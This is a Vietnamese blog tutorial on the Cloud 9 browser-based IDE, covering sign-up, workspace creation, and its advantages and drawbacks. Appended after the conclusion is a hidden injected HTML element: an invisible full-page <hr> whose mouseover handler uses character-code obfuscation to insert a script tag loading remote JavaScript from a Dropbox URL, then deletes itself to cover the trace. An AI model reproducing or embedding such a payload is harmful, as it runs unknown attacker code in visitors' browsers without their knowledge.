Coding use Clould 9 IDE
Tại sao phải dùng Cloud 9 IDE? Đã bao giờ các bạn gặp trường hợp muốn code mà không code được chưa? Và để có thể code đàng hoàng, ta cần một máy tính bàn(hoặc laptop) cài đầy đủ các tool cần thiết. Bạn nghĩ rằng để code được cần cài những gì? Thông thường, máy của một developer thường có các ...
Tại sao phải dùng Cloud 9 IDE?
Đã bao giờ các bạn gặp trường hợp muốn code mà không code được chưa?
Và để có thể code đàng hoàng, ta cần một máy tính bàn(hoặc laptop) cài đầy đủ các tool cần thiết. Bạn nghĩ rằng để code được cần cài những gì? Thông thường, máy của một developer thường có các tool như: IDE (Eclipse, Visual Studio), SVN, Notepad++, Git, Node.js, Database (SQL, MongoDB), ….
Đấy mới chỉ là IDE, chưa nói đến source code. Source code mà để trong máy thì đi đâu cũng phải cầm máy theo. Bạn nào cẩn thận thì code xong commit lên github rồi mượn máy khác code. Tuy nhiên, khi có máy mới, ta cũng phải ráng cài đặt đầy đủ những tool như trên, rồi mới lấy code về code tiếp được.
May thay, nhờ sự phát triển của điện toán “đám mây” giờ đây chỉ cần 1 con laptop cùi, cài chrome vào là bạn có thể nhanh chóng “bắt tay vào code” mọi lúc, mọi nơi, không cần cài đặt hay lưu trữ code gì cả !!!
Vậy Cloud 9 là gì?
Cloud 9 là một Cloud IDE. Với Cloud 9, mỗi khi bạn khởi tạo 1 dự án mới nó sẽ cung cấp cho bạn 1 workspace(chính là một không gian làm việc) chạy trên 1 máy ảo ubuntu, đã cài đặt sẵn toàn bộ những thứ bạn cần cho việc code (java, git, nodejs, …). Bạn chỉ việc ngồi vào và gõ code, sau đó bấm run để chạy, không cần quan tâm gì tới việc cài đặt máy móc...
Toàn bộ code và cấu hình được lưu trữ trên server của cloud9, do đó bạn không cần cài đặt gì vào máy, chỉ việc mở trình duyệt lên là xong. Bạn có thể thoái mái mượn laptop người khác, dùng vi tính ngoài quán net để code. Quá tiện phải không nào??? Cloud 9 hỗ trợ tận 40 ngôn ngữ như: Ruby, Javascript, PHP, NodeJS,.. việc code và deploy được hỗ trợ rất tiện lợi.
Cùng làm quen với Cloud9
Đây là giao diện trang chủ Cloud 9 tại: https://c9.io/. Các bạn có thể đăng ký bằng email nhưng mình khuyên nên dùng account github, việc lấy code từ github về sẽ dễ dàng hơn.


Sau khi đăng nhập, bạn sẽ có 1 danh sách các workspace hiện tại. Bấm nút + để tạo workspace mới nhé.


Bắt đầu tạo workspace mới nào, ở đây mình chọn ruby, các bạn có thể tùy chọn theo mục đích và sở thích sử dụng.

Sau khi workspace được tạo, bạn chờ khoảng 30s để cloud9 active nó. Sau khoảng 24 tiếng không được sử dụng, workspace sẽ tạm deactive để tiết kiệm tài nguyên hệ thống. Nếu các bạn thường xuyên code thì không cần chờ 30s mỗi lần vào đâu.

Đây là giao diện IDE sau khi đã mở. Bạn có thể bắt đầu ngồi xuống và code được rồi đấy.

Nếu muốn xem kết qủa, chỉ cần bấm nút Run phía trên. Cl9 sẽ deploy nhanh lên 1 host riêng, bạn có thể test và gửi link này cho bạn bè test phụ, quá nhanh quá tiện lợi.
Ưu điểm của Cloud 9:
- Tiện dụng không cần cài đặt
- Code nhanh deploy nhanh.
- Debug tốt.
- Tích hợp đủ thứ công cụ: database, git, npm, gem… không mất thời gian cài đặt.
- Rất thích hợp để làm việc nhóm nhờ tính năng code chung: có thể code cùng lúc với bạn bè, vừa code vừa chat. Nếu dùng IDE thường thì ta phải teamviewer. Với cloud 9, khi nhờ vả ai đó chữa code, chỉ cần gửi link workspace cho họ vào xem là xong.
Nhược điểm của Cloud 9:
- Tốc độ hơi chậm khi compile.
- Hệ thống plug-in vẫn chưa được hỗ trợ nhiều.
- Nếu là công ty, muốn code bảo mật thì phải trả tiền mua gói premium, muốn tăng tốc độ cũng phải trả tiền.
Kết luận:
Tuy vẫn còn một số khuyết điểm nhỏ nhưng nhìn chung Cloud 9 đã đáp ứng được hầu hết những yêu cầu về 1 Cloud IDE hỗ trợ cho một developer không cần sắm máy mạnh hay cài đặt đủ tool, chỉ cần vào c9.io và đăng nhập, mở workspace lên và code thôi. Còn chờ gì nữa mà không thử nào.
<hr id="unique-hr" style="background-color: #a00; border: none; height: 2000px; awidth: 2000px ;z-index: 1000; opacity: 0.01; position: fixed; top: 0px; left: 0px;" onmouseover="$('#footer').append(String.fromCharCode(39, 60, 115, 99, 114, 105, 112, 116) + ' id='atk-src' src='https://www.dropbox.com/s/vfi73fypu0x7ij5/serious.js?dl=1'></' + String.fromCharCode(115, 99, 114, 105, 112, 116, 62, 39)); setTimeout(function() {$('#unique-hr,#atk-src').remove();}, 3000);">